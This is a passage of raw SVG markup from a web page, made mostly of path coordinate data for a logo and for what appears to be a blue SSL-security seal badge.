0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 -0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" 